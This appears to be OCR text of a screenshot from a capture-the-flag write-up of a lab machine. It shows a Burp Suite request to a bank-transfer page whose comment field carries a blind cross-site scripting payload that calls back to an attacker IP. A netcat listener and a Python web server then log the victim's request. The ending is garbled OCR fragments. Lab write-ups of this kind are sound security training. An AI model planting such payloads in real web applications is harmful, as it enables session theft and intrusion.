 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http
Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Connection: close
11 Cookie: id=3; username=ZGF5dQ%3D%3D; password=ZGF5dQ%3D%3D
12 Cache-Control: max-age=0
13
14 fromId=3&toId=1&amount=1&comment=<img+src%3dhttp%3a//10.10.14.51/x+/>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Apr 2020 03:17:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
in/bash
/bin/bash 65x21
root@kali:~/Desktop/dayuBankrobber# nc -vlp 80
listening on [any] 80 ...
^C
root@kali:~/Desktop/dayuBankrobber# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [23/Apr/2020 22:16:34] code 404, message File no
t found
10.10.10.154 - - [23/Apr/2020 22:16:34] "GET /x HTTP/1.1" 404 -
ons
15
10.
0x
oba
0
ons
大余安全
https://blog.csdn.net/qq_34801745